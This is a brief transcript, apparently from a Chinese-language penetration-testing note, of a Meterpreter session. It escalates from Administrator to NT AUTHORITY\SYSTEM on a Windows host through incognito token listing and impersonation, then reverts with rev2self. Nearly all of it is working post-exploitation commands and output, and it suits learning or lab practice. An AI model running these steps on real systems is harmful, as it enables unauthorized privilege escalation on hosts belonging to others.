 meterpreter > getuid
Server username: WIN-3J81O47HICI\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-3J81O47HICI\Administrator
WIN-3J81O47HICI\kevin
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > rev2self
meterpreter > getuid
Server username: WIN-3J81O47HICI\Administrator
meterpreter >
getsystem实现的命令
返回之前的accesstoken